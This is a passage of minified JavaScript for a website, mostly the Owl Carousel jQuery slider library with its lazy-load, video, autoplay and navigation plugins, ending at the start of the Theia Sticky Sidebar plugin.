this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div class="owl-video-wrapper"'+g+"></div>"),this._core.settings.lazyLoad&&(i="data-src",j="owl-lazy"),h.length?(l(h.attr(i)),h.remove(),!1):void("youtube"===c.type?(f="http://img.youtube.com/vi/"+c.id+"/hqdefault.jpg",l(f)):"vimeo"===c.type&&a.ajax({type:"GET",url:"http://vimeo.com/api/v2/video/"+c.id+".json",jsonp:"callback",dataType:"jsonp",success:function(a){f=a[0].thumbnail_large,l(f)}}))},d.prototype.stop=function(){this._core.trigger("stop",null,"video"),this._playing.find(".owl-video-frame").remove(),this._playing.removeClass("owl-video-playing"),this._playing=null},d.prototype.play=function(b){this._core.trigger("play",null,"video"),this._playing&&this.stop();var c,d,e=a(b.target||b.srcElement),f=e.closest("."+this._core.settings.itemClass),g=this._videos[f.attr("data-video")],h=g.width||"100%",i=g.height||this._core.$stage.height();"youtube"===g.type?c='<iframe width="'+h+'" height="'+i+'" src="http://www.youtube.com/embed/'+g.id+"?autoplay=1&v="+g.id+'" frameborder="0" allowfullscreen></iframe>':"vimeo"===g.type&&(c='<iframe src="http://player.vimeo.com/video/'+g.id+'?autoplay=1" width="'+h+'" height="'+i+'" frameborder="0" webkitallowfullscreen mozallowfullscreen allowfullscreen></iframe>'),f.addClass("owl-video-playing"),this._playing=f,d=a('<div style="height:'+i+"px; width:"+h+'px" class="owl-video-frame">'+c+"</div>"),e.after(d)},d.prototype.isInFullScreen=function(){var d=c.fullscreenElement||c.mozFullScreenElement||c.webkitFullscreenElement;return d&&a(d).parent().hasClass("owl-video-frame")&&(this._core.speed(0),this._fullscreen=!0),d&&this._fullscreen&&this._playing?!1:this._fullscreen?(this._fullscreen=!1,!1):this._playing&&this._core.state.orientation!==b.orientation?(this._core.state.orientation=b.orientation,!1):!0},d.prototype.destroy=function(){var a,b;this._core.$element.off("click.owl.video");for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Video=d}(window.Zepto||window.jQuery,window,document),function(a,b,c,d){var e=function(b){this.core=b,this.core.options=a.extend({},e.Defaults,this.core.options),this.swapping=!0,this.previous=d,this.next=d,this.handlers={"change.owl.carousel":a.proxy(function(a){"position"==a.property.name&&(this.previous=this.core.current(),this.next=a.property.value)},this),"drag.owl.carousel dragged.owl.carousel translated.owl.carousel":a.proxy(function(a){this.swapping="translated"==a.type},this),"translate.owl.carousel":a.proxy(function(){this.swapping&&(this.core.options.animateOut||this.core.options.animateIn)&&this.swap()},this)},this.core.$element.on(this.handlers)};e.Defaults={animateOut:!1,animateIn:!1},e.prototype.swap=function(){if(1===this.core.settings.items&&this.core.support3d){this.core.speed(0);var b,c=a.proxy(this.clear,this),d=this.core.$stage.children().eq(this.previous),e=this.core.$stage.children().eq(this.next),f=this.core.settings.animateIn,g=this.core.settings.animateOut;this.core.current()!==this.previous&&(g&&(b=this.core.coordinates(this.previous)-this.core.coordinates(this.next),d.css({left:b+"px"}).addClass("animated owl-animated-out").addClass(g).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c)),f&&e.addClass("animated owl-animated-in").addClass(f).one("webkitAnimationEnd mozAnimationEnd MSAnimationEnd oanimationend animationend",c))}},e.prototype.clear=function(b){a(b.target).css({left:""}).removeClass("animated owl-animated-out owl-animated-in").removeClass(this.core.settings.animateIn).removeClass(this.core.settings.animateOut),this.core.transitionEnd()},e.prototype.destroy=function(){var a,b;for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Animate=e}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this.core=b,this.core.options=a.extend({},d.Defaults,this.core.options),this.handlers={"translated.owl.carousel refreshed.owl.carousel":a.proxy(function(){this.autoplay()
},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var c=this._core.settings;b.page={index:a.inArray(this.current(),this._pages),count:this._pages.length,size:c&&(c.center||c.autoWidth||c.dotData?1:c.dotsEach||c.items)}},b.prototype.current=function(){var b=this._core.relative(this._core.current());return a.grep(this._pages,function(a){return a.start<=b&&a.end>=b}).pop()},b.prototype.getPosition=function(b){var c,d,e=this._core.settings;return"page"==e.slideBy?(c=a.inArray(this.current(),this._pages),d=this._pages.length,b?++c:--c,c=this._pages[(c%d+d)%d].start):(c=this._core.relative(this._core.current()),d=this._core.items().length,b?c+=e.slideBy:c-=e.slideBy),c},b.prototype.next=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!0),b)},b.prototype.prev=function(b){a.proxy(this._overrides.to,this._core)(this.getPosition(!1),b)},b.prototype.to=function(b,c,d){var e;d?a.proxy(this._overrides.to,this._core)(b,c):(e=this._pages.length,a.proxy(this._overrides.to,this._core)(this._pages[(b%e+e)%e].start,c))},a.fn.owlCarousel.Constructor.Plugins.Navigation=b}(window.Zepto||window.jQuery,window,document),function(a,b){"use strict";var c=function(d){this._core=d,this._hashes={},this.$element=this._core.$element,this._handlers={"initialized.owl.carousel":a.proxy(function(){"URLHash"==this._core.settings.startPosition&&a(b).trigger("hashchange.owl.navigation")},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find("[data-hash]").andSelf("[data-hash]").attr("data-hash");this._hashes[c]=b.content},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this.$element.on(this._handlers),a(b).on("hashchange.owl.navigation",a.proxy(function(){var a=b.location.hash.substring(1),c=this._core.$stage.children(),d=this._hashes[a]&&c.index(this._hashes[a])||0;return a?void this._core.to(d,!1,!0):!1},this))};c.Defaults={URLhashListener:!1},c.prototype.destroy=function(){var c,d;a(b).off("hashchange.owl.navigation");for(c in this._handlers)this._core.$element.off(c,this._handlers[c]);for(d in Object.getOwnPropertyNames(this))"function"!=typeof this[d]&&(this[d]=null)},a.fn.owlCarousel.Constructor.Plugins.Hash=c}(window.Zepto||window.jQuery,window,document);  


/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var 